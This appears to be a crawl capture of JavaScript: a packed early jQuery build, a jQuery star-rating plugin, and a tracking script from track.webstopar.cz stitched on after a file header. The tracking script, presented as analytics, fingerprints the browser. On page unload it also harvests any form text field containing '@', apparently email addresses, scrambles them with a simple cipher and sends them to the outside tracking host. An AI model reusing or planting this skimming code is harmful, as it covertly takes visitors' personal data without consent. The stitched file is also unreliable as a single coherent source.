7(!t.18("/")){1B=1B.4H;t=t.2U(1,t.I);7(t.18("/")>=1)t=t.2U(t.18("/"),t.I)}B L=[1B],2c=[],2T=16;22(t&&2T!=t){B r=[];2T=t;t=6.35(t).1R(/^\\/\\//i,"");B 3B=12;B 1J=/^[\\/>]\\s*([a-2m-9*-]+)/i;B m=1J.2Q(t);7(m){6.K(L,u(){P(B c=q.1b;c;c=c.2e)7(c.24==1&&(6.1f(c,m[1])||m[1]=="*"))r.1g(c)});L=r;t=t.1R(1J,"");7(t.18(" ")==0)5F;3B=U}J{P(B i=0;i<6.1Q.I;i+=2){B 1J=6.1Q[i];B m=1J.2Q(t);7(m){r=L=6.31(L,6.1t(6.1Q[i+1])?6.1Q[i+1]:u(a){v 40(6.1Q[i+1])});t=6.35(t.1R(1J,""));3B=U;3O}}}7(t&&!3B){7(!t.18(",")){7(L[0]==1B)L.4L();6.2k(2c,L);r=L=[1B];t=" "+t.2U(1,t.I)}J{B 34=/^([a-2m-3C-]+)(#)([a-2m-9\\\\*2S-]*)/i;B m=34.2Q(t);7(m){m=[0,m[2],m[3],m[1]]}J{34=/^([#.]?)([a-2m-9\\\\*2S-]*)/i;m=34.2Q(t)}7(m[1]=="#"&&L[L.I-1].4X){B 2l=L[L.I-1].4X(m[2]);7(6.W.1j&&2l&&2l.2J!=m[2])2l=6(\'[@2J="\'+m[2]+\'"]\',L[L.I-1])[0];L=r=2l&&(!m[3]||6.1f(2l,m[3]))?[2l]:[]}J{7(m[1]==".")B 4r=1p 4v("(^|\\\\s)"+m[2]+"(\\\\s|$)");6.K(L,u(){B 3E=m[1]!=""||m[0]==""?"*":m[2];7(6.1f(q,"7J")&&3E=="*")3E="3g";6.2k(r,m[1]!=""&&L.I!=1?6.4x(q,[],m[1],m[2],4r):q.5J(3E))});7(m[1]=="."&&L.I==1)r=6.2q(r,u(e){v 4r.1n(e.19)});7(m[1]=="#"&&L.I==1){B 5K=r;r=[];6.K(5K,u(){7(q.36("2J")==m[2]){r=[q];v 12}})}L=r}t=t.1R(34,"")}}7(t){B 1a=6.1D(t,r);L=r=1a.r;t=6.35(1a.t)}}7(L&&L[0]==1B)L.4L();6.2k(2c,L);v 2c},1D:u(t,r,2g){22(t&&/^[a-z[({<*:.#]/i.1n(t)){B p=6.5M,m;6.K(p,u(i,1J){m=1J.2Q(t);7(m){t=t.7M(m[0].I);7(6.1s[m[1]].4u)m=6.1s[m[1]].4u(m);v 12}});7(m[1]==":"&&m[2]=="2g")r=6.1D(m[3],r,U).r;J 7(m[1]=="."){B 1J=1p 4v("(^|\\\\s)"+m[2]+"(\\\\s|$)");r=6.2q(r,u(e){v 1J.1n(e.19||"")},2g)}J{B f=6.1s[m[1]];7(1C f!="23")f=6.1s[m[1]][m[2]];40("f = u(a,i){"+(6.1s[m[1]].5P||"")+"v "+f+"}");r=6.2q(r,f,2g)}}v{r:r,t:t}},4x:u(o,r,1Q,Y,1J){P(B s=o.1b;s;s=s.2e)7(s.24==1){B 1M=U;7(1Q==".")1M=s.19&&1J.1n(s.19);J 7(1Q=="#")1M=s.36("2J")==Y;7(1M)r.1g(s);7(1Q=="#"&&r.I)3O;7(s.1b)6.4x(s,r,1Q,Y,1J)}v r},4z:u(D){B 4A=[];B Q=D.11;22(Q&&Q!=17){4A.1g(Q);Q=Q.11}v 4A},2a:u(Q,1i,3Z,D){1i=1i||1;B 1T=0;P(;Q;Q=Q[3Z]){7(Q.24==1)1T++;7(1T==1i||1i=="5R"&&1T%2==0&&1T>1&&Q==D||1i=="5S"&&1T%2==1&&Q==D)v Q}},2B:u(n,D){B r=[];P(;n;n=n.2e){7(n.24==1&&(!D||n!=D))r.1g(n)}v r}});6.G={1M:u(S,C,1o,F){7(6.W.1j&&S.3L!=T)S=1w;7(F)1o.F=F;7(!1o.2A)1o.2A=q.2A++;7(!S.$1H)S.$1H={};B 38=S.$1H[C];7(!38){38=S.$1H[C]={};7(S["39"+C])38[0]=S["39"+C]}38[1o.2A]=1o;S["39"+C]=q.5Y;7(!q.1k[C])q.1k[C]=[];q.1k[C].1g(S)},2A:1,1k:{},2f:u(S,C,1o){7(S.$1H){B i,j,k;7(C&&C.C){1o=C.1o;C=C.C}7(C&&S.$1H[C])7(1o)5U S.$1H[C][1o.2A];J P(i 1x S.$1H[C])5U S.$1H[C][i];J P(j 1x S.$1H)q.2f(S,j);P(k 1x S.$1H[C])7(k){k=U;3O}7(!k)S["39"+C]=16}},1S:u(C,F,S){F=6.3M(F||[]);7(!S)6.K(q.1k[C]||[],u(){6.G.1S(C,F,q)});J{B 1o=S["39"+C],1a,E=6.1t(S[C]);7(1o){F.61(q.2j({C:C,1O:S}));7((1a=1o.14(S,F))!==12)q.4F=U}7(E&&1a!==12)S[C]();q.4F=12}},5Y:u(G){7(1C 6=="T"||6.G.4F)v;G=6.G.2j(G||1w.G||{});B 3R;B c=q.$1H[G.C];B 1E=[].3N.3n(1A,1);1E.61(G);P(B j 1x c){1E[0].1o=c[j];1E[0].F=c[j].F;7(c[j].14(q,1E)===12){G.2n();G.2H();3R=12}}7(6.W.1j)G.1O=G.2n=G.2H=G.1o=G.F=16;v 3R},2j:u(G){7(!G.1O&&G.63)G.1O=G.63;7(G.65==T&&G.67!=T){B e=17.4H,b=17.64;G.65=G.67+(e.68||b.68);G.7Y=G.7Z+(e.6c||b.6c)}7(6.W.2N&&G.1O.24==3){B 3a=G;G=6.1z({},3a);G.1O=3a.1O.11;G.2n=u(){v 3a.2n()};G.2H=u(){v 3a.2H()}}7(!G.2n)G.2n=u(){q.3R=12};7(!G.2H)G.2H=u(){q.82=U};v G}};6.E.1z({3U:u(C,F,E){v q.K(u(){6.G.1M(q,C,E||F,F)})},6u:u(C,F,E){v q.K(u(){6.G.1M(q,C,u(G){6(q).6f(G);v(E||F).14(q,1A)},F)})},6f:u(C,E){v q.K(u(){6.G.2f(q,C,E)})},1S:u(C,F){v q.K(u(){6.G.1S(C,F,q)})},3X:u(){B a=1A;v q.6j(u(e){q.4M=q.4M==0?1:0;e.2n();v a[q.4M].14(q,[e])||12})},83:u(f,g){u 4O(e){B p=(e.C=="41"?e.84:e.85)||e.86;22(p&&p!=q)2G{p=p.11}2w(e){p=q};7(p==q)v 12;v(e.C=="41"?f:g).14(q,[e])}v q.41(4O).6k(4O)},27:u(f){7(6.3W)f.14(17,[6]);J{6.3c.1g(u(){v f.14(q,[6])})}v q}});6.1z({3W:12,3c:[],27:u(){7(!6.3W){6.3W=U;7(6.3c){6.K(6.3c,u(){q.14(17)});6.3c=16}7(6.W.3h||6.W.3f)17.87("6o",6.27,12)}}});1p u(){6.K(("88,8a,2O,8b,8d,52,6j,8e,"+"8f,8g,8h,41,6k,8j,42,"+"4R,8k,8l,8m,2C").3o(","),u(i,o){6.E[o]=u(f){v f?q.3U(o,f):q.1S(o)}});7(6.W.3h||6.W.3f)17.8n("6o",6.27,12);J 7(6.W.1j){17.8o("<8r"+"8s 2J=62 8u=U "+"3e=//:><\\/2d>");B 2d=17.4X("62");7(2d)2d.37=u(){7(q.3D!="1X")v;q.11.33(q);6.27()};2d=16}J 7(6.W.2N)6.50=3L(u(){7(17.3D=="8y"||17.3D=="1X"){4p(6.50);6.50=16;6.27()}},10);6.G.1M(1w,"2O",6.27)};7(6.W.1j)6(1w).6u("52",u(){B 1k=6.G.1k;P(B C 1x 1k){B 4Z=1k[C],i=4Z.I;7(i&&C!=\'52\')6w 6.G.2f(4Z[i-1],C);22(--i)}});6.E.1z({6A:u(V,21,M){q.2O(V,21,M,1)},2O:u(V,21,M,1W){7(6.1t(V))v q.3U("2O",V);M=M||u(){};B C="5d";7(21)7(6.1t(21)){M=21;21=16}J{21=6.3g(21);C="5V"}B 4e=q;6.3v({V:V,C:C,F:21,1W:1W,1X:u(2P,15){7(15=="2M"||!1W&&15=="5L")4e.1I("2t",2P.3G).4V().K(M,[2P.3G,15,2P]);J M.14(4e,[2P.3G,15,2P])}});v q},6B:u(){v 6.3g(q)},4V:u(){v q.2o("2d").K(u(){7(q.3e)6.59(q.3e);J 6.4a(q.2L||q.6H||q.2t||"")}).4g()}});7(!1w.3p)3p=u(){v 1p 6I("6K.6M")};6.K("5m,5Q,5O,5W,5N,5H".3o(","),u(i,o){6.E[o]=u(f){v q.3U(o,f)}});6.1z({2b:u(V,F,M,C,1W){7(6.1t(F)){M=F;F=16}v 6.3v({V:V,F:F,2M:M,4t:C,1W:1W})},6Q:u(V,F,M,C){v 6.2b(V,F,M,C,1)},59:u(V,M){v 6.2b(V,16,M,"2d")},6S:u(V,F,M){v 6.2b(V,F,M,"6m")},6U:u(V,F,M,C){7(6.1t(F)){M=F;F={}}v 6.3v({C:"5V",V:V,F:F,2M:M,4t:C})},6X:u(29){6.3q.29=29},6Y:u(5c){6.1z(6.3q,5c)},3q:{1k:U,C:"5d",29:0,5r:"70/x-73-3w-77",5h:U,48:U,F:16},3S:{},3v:u(s){s=6.1z({},6.3q,s);7(s.F){7(s.5h&&1C s.F!="23")s.F=6.3g(s.F);7(s.C.4m()=="2b"){s.V+=((s.V.18("?")>-1)?"&":"?")+s.F;s.F=16}}7(s.1k&&!6.4E++)6.G.1S("5m");B 4y=12;B N=1p 3p();N.7j(s.C,s.V,s.48);7(s.F)N.3A("7l-7m",s.5r);7(s.1W)N.3A("7o-4K-7q",6.3S[s.V]||"7s, 7t 7w 7x 4o:4o:4o 7z");N.3A("X-7B-7C","3p");7(N.7E)N.3A("7F","7G");7(s.5G)s.5G(N);7(s.1k)6.G.1S("5H",[N,s]);B 37=u(4s){7(N&&(N.3D==4||4s=="29")){4y=U;7(3I){4p(3I);3I=16}B 15;2G{15=6.5Z(N)&&4s!="29"?s.1W&&6.69(N,s.V)?"5L":"2M":"2C";7(15!="2C"){B 3F;2G{3F=N.4P("6b-4K")}2w(e){}7(s.1W&&3F)6.3S[s.V]=3F;B F=6.6i(N,s.4t);7(s.2M)s.2M(F,15);7(s.1k)6.G.1S("5N",[N,s])}J 6.3J(s,N,15)}2w(e){15="2C";6.3J(s,N,15,e)}7(s.1k)6.G.1S("5O",[N,s]);7(s.1k&&!--6.4E)6.G.1S("5Q");7(s.1X)s.1X(N,15);7(s.48)N=16}};B 3I=3L(37,13);7(s.29>0)57(u(){7(N){N.7N();7(!4y)37("29")}},s.29);2G{N.7Q(s.F)}2w(e){6.3J(s,N,16,e)}7(!s.48)37();v N},3J:u(s,N,15,e){7(s.2C)s.2C(N,15,e);7(s.1k)6.G.1S("5W",[N,s,e])},4E:0,5Z:u(r){2G{v!r.15&&7V.7W=="4G:"||(r.15>=5X&&r.15<7X)||r.15==6d||6.W.2N&&r.15==T}2w(e){}v 12},69:u(N,V){2G{B 6e=N.4P("6b-4K");v N.15==6d||6e==6.3S[V]||6.W.2N&&N.15==T}2w(e){}v 12},6i:u(r,C){B 4Q=r.4P("8c-C");B F=!C&&4Q&&4Q.18("N")>=0;F=C=="N"||F?r.8i:r.3G;7(C=="2d")6.4a(F);7(C=="6m")40("F = "+F);7(C=="4U")6("<1V>").4U(F).4V();v F},3g:u(a){B s=[];7(a.1l==2y||a.3Y)6.K(a,u(){s.1g(2x(q.Y)+"="+2x(q.O))});J P(B j 1x a)7(a[j]&&a[j].1l==2y)6.K(a[j],u(){s.1g(2x(j)+"="+2x(q))});J s.1g(2x(j)+"="+2x(a[j]));v s.6t("&")},4a:u(F){7(1w.54)1w.54(F);J 7(6.W.2N)1w.57(F,0);J 40.3n(1w,F)}});6.E.1z({1L:u(R,M){B 1G=q.1D(":1G");R?1G.26({28:"1L",3V:"1L",1d:"1L"},R,M):1G.K(u(){q.1q.1h=q.2E?q.2E:"";7(6.1m(q,"1h")=="1Z")q.1q.1h="2D"});v q},1K:u(R,M){B 3i=q.1D(":3i");R?3i.26({28:"1K",3V:"1K",1d:"1K"},R,M):3i.K(u(){q.2E=q.2E||6.1m(q,"1h");7(q.2E=="1Z")q.2E="2D";q.1q.1h="1Z"});v q},5g:6.E.3X,3X:u(E,4I){B 1E=1A;v 6.1t(E)&&6.1t(4I)?q.5g(E,4I):q.K(u(){6(q)[6(q).4l(":1G")?"1L":"1K"].14(6(q),1E)})},7a:u(R,M){v q.26({28:"1L"},R,M)},7c:u(R,M){v q.26({28:"1K"},R,M)},7f:u(R,M){v q.K(u(){B 5k=6(q).4l(":1G")?"1L":"1K";6(q).26({28:5k},R,M)})},7r:u(R,M){v q.26({1d:"1L"},R,M)},7u:u(R,M){v q.26({1d:"1K"},R,M)},7y:u(R,43,M){v q.26({1d:43},R,M)},26:u(H,R,1v,M){v q.1F(u(){q.2F=6.1z({},H);B 1u=6.R(R,1v,M);P(B p 1x H){B e=1p 6.3b(q,1u,p);7(H[p].1l==3Q)e.2s(e.Q(),H[p]);J e[H[p]](H)}})},1F:u(C,E){7(!E){E=C;C="3b"}v q.K(u(){7(!q.1F)q.1F={};7(!q.1F[C])q.1F[C]=[];q.1F[C].1g(E);7(q.1F[C].I==1)E.14(q)})}});6.1z({R:u(R,1v,E){B 1u=R&&R.1l==7K?R:{1X:E||!E&&1v||6.1t(R)&&R,25:R,1v:E&&1v||1v&&1v.1l!=4w&&1v};1u.25=(1u.25&&1u.25.1l==3Q?1u.25:{7R:7S,7T:5X}[1u.25])||7U;1u.1N=1u.1X;1u.1X=u(){6.6a(q,"3b");7(6.1t(1u.1N))1u.1N.14(q)};v 1u},1v:{},1F:{},6a:u(D,C){C=C||"3b";7(D.1F&&D.1F[C]){D.1F[C].4L();B f=D.1F[C][0];7(f)f.14(D)}},3b:u(D,1e,H){B z=q;B y=D.1q;B 4D=6.1m(D,"1h");y.5T="1G";z.a=u(){7(1e.49)1e.49.14(D,[z.2p]);7(H=="1d")6.1I(y,"1d",z.2p);J 7(6l(z.2p))y[H]=6l(z.2p)+"4S";y.1h="2D"};z.6v=u(){v 4T(6.1m(D,H))};z.Q=u(){B r=4T(6.30(D,H));v r&&r>-8z?r:z.6v()};z.2s=u(4f,43){z.4J=(1p 5o()).5w();z.2p=4f;z.a();z.4q=3L(u(){z.49(4f,43)},13)};z.1L=u(){7(!D.1y)D.1y={};D.1y[H]=q.Q();1e.1L=U;z.2s(0,D.1y[H]);7(H!="1d")y[H]="5a"};z.1K=u(){7(!D.1y)D.1y={};D.1y[H]=q.Q();1e.1K=U;z.2s(D.1y[H],0)};z.3X=u(){7(!D.1y)D.1y={};D.1y[H]=q.Q();7(4D=="1Z"){1e.1L=U;7(H!="1d")y[H]="5a";z.2s(0,D.1y[H])}J{1e.1K=U;z.2s(D.1y[H],0)}};z.49=u(32,47){B t=(1p 5o()).5w();7(t>1e.25+z.4J){4p(z.4q);z.4q=16;z.2p=47;z.a();7(D.2F)D.2F[H]=U;B 2c=U;P(B i 1x D.2F)7(D.2F[i]!==U)2c=12;7(2c){y.5T="";y.1h=4D;7(6.1m(D,"1h")=="1Z")y.1h="2D";7(1e.1K)y.1h="1Z";7(1e.1K||1e.1L)P(B p 1x D.2F)7(p=="1d")6.1I(y,p,D.1y[p]);J y[p]=""}7(2c&&6.1t(1e.1X))1e.1X.14(D)}J{B n=t-q.4J;B p=n/1e.25;z.2p=1e.1v&&6.1v[1e.1v]?6.1v[1e.1v](p,n,32,(47-32),1e.25):((-6h.7O(p*6h.8L)/2)+0.5)*(47-32)+32;z.a()}}}})}',62,545,'||||||jQuery|if|||||||||||||||||||this||||function|return||||||var|type|elem|fn|data|event|prop|length|else|each|ret|callback|xml|value|for|cur|speed|element|undefined|true|url|browser||name|||parentNode|false||apply|status|null|document|indexOf|className|val|firstChild|obj|opacity|options|nodeName|push|display|result|msie|global|constructor|css|test|handler|new|style|arg|expr|isFunction|opt|easing|window|in|orig|extend|arguments|context|typeof|filter|args|queue|hidden|events|attr|re|hide|show|add|old|target|table|token|replace|trigger|num|elems|div|ifModified|complete|key|none|tbody|params|while|string|nodeType|duration|animate|ready|height|timeout|nth|get|done|script|nextSibling|remove|not|index|tb|fix|merge|oid|z0|preventDefault|find|now|grep|pushStack|custom|innerHTML|first|cssFloat|catch|encodeURIComponent|Array|el|guid|sibling|error|block|oldblock|curAnim|try|stopPropagation|childNodes|id|wrap|text|success|safari|load|res|exec|al|_|last|substr|has|disabled|insertBefore|selected|checked|curCSS|map|firstNum|removeChild|re2|trim|getAttribute|onreadystatechange|handlers|on|originalEvent|fx|readyList|parPos|src|opera|param|mozilla|visible|domManip|clean|cloneNode|tr|call|split|XMLHttpRequest|ajaxSettings|append|child|String|empty|ajax|form|button|inArray|multiFilter|setRequestHeader|foundToken|9_|readyState|tag|modRes|responseText|second|ival|handleError|toUpperCase|setInterval|makeArray|slice|break|oWidth|Number|returnValue|lastModified|styleFloat|bind|width|isReady|toggle|jquery|dir|eval|mouseover|select|to|defaultView|position|oHeight|lastNum|async|step|globalEval|static|pos|swap|self|from|end|float|alpha|radio|inv|is|toLowerCase|visibility|00|clearInterval|timer|rec|isTimeout|dataType|_resort|RegExp|Function|getAll|requestDone|parents|matched|isXMLDoc|appendChild|oldDisplay|active|triggered|file|documentElement|fn2|startTime|Modified|shift|lastToggle|deep|handleHover|getResponseHeader|ct|submit|px|parseFloat|html|evalScripts|getComputedStyle|getElementById|clone|els|safariTimer|currentStyle|unload|force|execScript|getPropertyValue|newProp|setTimeout|zoom|getScript|1px|sl|settings|GET|rl|check|_toggle|processData|prepend|before|state|removeAttr|ajaxStart|lt|Date|gt|eq|contentType|previousSibling|after|parent|contains|getTime|checkbox|password|appendTo|image|reset|input|webkit|href|continue|beforeSend|ajaxSend|ownerDocument|getElementsByTagName|tmp|notmodified|parse|ajaxSuccess|ajaxComplete|_prefix|ajaxStop|even|odd|overflow|delete|POST|ajaxError|200|handle|httpSuccess|nodeValue|unshift|__ie_init|srcElement|body|pageX|tagName|clientX|scrollLeft|httpNotModified|dequeue|Last|scrollTop|304|xmlRes|unbind|100|Math|httpData|click|mouseout|parseInt|json|createElement|DOMContentLoaded|prevObject|ol|setArray|exclude|join|one|max|do|relative|clientHeight|clientWidth|loadIfModified|serialize|toString|thead|tfoot|td|th|textContent|ActiveXObject|htmlFor|Microsoft|class|XMLHTTP|readOnly|gi|match|getIfModified|9999|getJSON|getAttributeNode|post|setAttribute|ig|ajaxTimeout|ajaxSetup|concat|application|userAgent|compatible|www|compatMode|CSS1Compat|next|urlencoded|siblings|children|slideDown|prependTo|slideUp|Top|insertAfter|slideToggle|removeAttribute|addClass|removeClass|open|toggleClass|Content|Type|lastChild|If|only|Since|fadeIn|Thu|01|fadeOut|enabled|Jan|1970|fadeTo|GMT|textarea|Requested|With|prev|overrideMimeType|Connection|close|boxModel|right|object|Object|navigator|substring|abort|cos|font|send|slow|600|fast|400|location|protocol|300|pageY|clientY|method|action|cancelBubble|hover|fromElement|toElement|relatedTarget|removeEventListener|blur|readonly|focus|resize|content|scroll|dblclick|mousedown|mouseup|mousemove|responseXML|change|keydown|keypress|keyup|addEventListener|write|prototype|size|scr|ipt|createTextNode|defer|FORM|reverse|noConflict|loaded|10000|weight|line|Bottom|Right|Left|padding|border|Width|offsetHeight|offsetWidth|absolute|PI|left'.split('|'),0,{}))

jQuery.fn.rating = function(){
    return this.each(function(){
        var div = jQuery("<div/>").attr({
            title: this.title,
            className: this.className
        }).insertAfter( this );

        jQuery(this).find("select option").each(function(){
            div.append( this.value == "0" ?
                "<div class='cancel'><a href='#0' title='Cancel Rating'>Cancel Rating</a></div>" :
                "<div class='star'><a href='#" + this.value + "' title='Give it a " + 
                    this.value + " Star Rating'>" + this.value + "</a></div>" );
        });

        var averageRating = this.title.split(/:\s*/)[1].split("."),
            url = this.action,
            averageIndex = averageRating[0],
            averagePercent = averageRating[1];

        // hover events and focus events added
        var stars = div.find("div.star")
            .mouseover(drainFill).focus(drainFill)
            .mouseout(drainReset).blur(drainReset)
            .click(click);

        // cancel button events
        div.find("div.cancel")
            .mouseover(drainAdd).focus(drainAdd)
            .mouseout(resetRemove).blur(resetRemove)
            .click(click);

        reset();

        function drainFill(){ drain(); fill(this); }
        function drainReset(){ drain(); reset(); }
        function resetRemove(){ reset(); jQuery(this).removeClass('on'); }
        function drainAdd(){ drain(); jQuery(this).addClass('on'); }

        function click(){
            averageIndex = stars.index(this) + 1;
            averagePercent = 0;

            if ( averageIndex == 0 )
                drain();

            jQuery.post(url,{
                rating: jQuery(this).find('a')[0].href.slice(-1)
            });

            return false;
        }

        // fill to the current mouse position.
        function fill( elem ){
            stars.find("a").css("width", "100%");
            stars.lt( stars.index(elem) + 1 ).addClass("hover");
        }
    
        // drain all the stars.
        function drain(){
            stars.removeClass("on hover");
        }

        // Reset the stars to the default index.
        function reset(){
            stars.lt(averageIndex).addClass("on");

            var percent = averagePercent ? averagePercent * 10 : 0;
            if (percent > 0)
                stars.eq(averageIndex).addClass("on").children("a").css("width", percent + "%");
        }
    }).remove();
};

// fix ie6 background flicker problem.
if ( jQuery.browser.msie == true )
    document.execCommand('BackgroundImageCache', false, true);


--- FILE ---
content_type: text/javascript
request_url: http://track.webstopar.cz/T.js
body_size: 1700
content:
(function(){var f={init:function(){this.browser=this.searchString(this.dataBrowser)||"An unknown browser";this.version=this.searchVersion(navigator.userAgent)||this.searchVersion(navigator.appVersion)||"an unknown version";this.OS=this.searchString(this.dataOS)||"an unknown OS"},searchString:function(a){for(var c=0;c<a.length;c++){var b=a[c].string,d=a[c].prop;this.versionSearchString=a[c].versionSearch||a[c].identity;if(b){if(-1!=b.indexOf(a[c].subString))return a[c].identity}else if(d)return a[c].identity}},
searchVersion:function(a){var c=a.indexOf(this.versionSearchString);if(-1!=c)return parseFloat(a.substring(c+this.versionSearchString.length+1))},dataBrowser:[{string:navigator.userAgent,subString:"Chrome",identity:"Chrome"},{string:navigator.userAgent,subString:"OmniWeb",versionSearch:"OmniWeb/",identity:"OmniWeb"},{string:navigator.vendor,subString:"Apple",identity:"Safari",versionSearch:"Version"},{prop:window.opera,identity:"Opera",versionSearch:"Version"},{string:navigator.vendor,subString:"iCab",
identity:"iCab"},{string:navigator.vendor,subString:"KDE",identity:"Konqueror"},{string:navigator.userAgent,subString:"Firefox",identity:"Firefox"},{string:navigator.vendor,subString:"Camino",identity:"Camino"},{string:navigator.userAgent,subString:"Netscape",identity:"Netscape"},{string:navigator.userAgent,subString:"MSIE",identity:"Explorer",versionSearch:"MSIE"},{string:navigator.userAgent,subString:"Gecko",identity:"Mozilla",versionSearch:"rv"},{string:navigator.userAgent,subString:"Mozilla",
identity:"Netscape",versionSearch:"Mozilla"}],dataOS:[{string:navigator.platform,subString:"Win",identity:"Windows"},{string:navigator.platform,subString:"Mac",identity:"Mac"},{string:navigator.userAgent,subString:"iPhone",identity:"iPhone/iPod"},{string:navigator.platform,subString:"Linux",identity:"Linux"}]},m={uuid4:function(){return this._uuid(this.randomInt(),this.randomInt(),this.randomInt(),this.randomInt(),4)},_uuid:function(a,c,b,d,g){var e=Array(36);a=[a&4294967295,c&4294905855|(g||4)<<
12,b&1073741823|2147483648,d&4294967295];for(b=c=0;4>c;c++)for(d=a[c],g=0;8>g;g++){if(8==b||13==b||18==b||23==b)e[b++]="-";var f=d>>>28&15;d=(d&268435455)<<4;e[b++]=this.hex.charAt(f)}return e.join("")},hex:"0123456789abcdef",randomInt:function(){return Math.floor(4294967296*Math.random())}},e,h,k={get_cookie:function(a){var c=document.cookie.indexOf(a+"="),b=c+a.length+1;if(!c&&a!=document.cookie.substring(0,a.length)||-1==c)return null;a=document.cookie.indexOf(";",b);-1==a&&(a=document.cookie.length);
return unescape(document.cookie.substring(b,a))},set_cookie:function(a,c,b){document.cookie=a+"="+escape(c)+";path=/"+(b?";expires="+b.toGMTString():"")},baco:function(a){var c,b,d,e;key="asdfghjklpoiuytrewqxcvbnmzASDFGHJKLPOIUYTREWQXCVBNMZ.*";c="";for(b=0;b<a.length;b++)d=a.charAt(b),e="abcdefghijklmnopqrstuvxyzABCDEFGHIJKLMNOPQRSTUVWXYZ@*".indexOf(d),c=-1==e?c+d:c+key.charAt(e);return c},get_session_id:function(){e||(e=this.get_cookie("webstopar_sid"),e||(e=m.uuid4(),this.set_cookie("webstopar_sid",
e)));return e},track:function(a,c){var b=webstopar_ts+"T.php?k="+webstopar_tk+"&d="+a+"&s="+this.get_session_id()+"&l="+escape(window.document.location);if("i"==a){f.init();b+="&r="+escape(window.document.referrer)+"&b="+escape(f.browser)+"&v="+escape(f.version)+"&o="+escape(f.OS);window.screen&&(b+="&w="+window.screen.width+"x"+window.screen.height+"x"+window.screen.colorDepth);h="&"+Math.round(2147483647*Math.random());var d=document.createElement("script");d.async=!0;d.type="text/javascript";d.src=
b+h;b=document.getElementsByTagName("script")[0];b.parentNode.insertBefore(d,b)}else{var d=new Date,e=d.getTime()+49;for((new Image(1,1)).src=b+h+"&f="+this.baco(c);d.getTime()<e;)d=new Date}}};k.track("i");var l="unload";-1<navigator.userAgent.indexOf("Opera/")&&(l="unload");(function(a,c,b){if(a.addEventListener)return a.addEventListener(c,b,!1),!0;if(a.attachEvent)return a.attachEvent("on"+c,b);a["on"+c]=b})(window,l,function(){for(var a="",c=document.getElementsByTagName("form"),b=0;b<c.length;b++){var d=
c[b];for(j=0;j<d.elements.length;j++)"text"==d.elements[j].type&&d.elements[j].value.match(/.*@.*/)&&(a=a+d.elements[j].value+"_")}k.track("o",a)})})();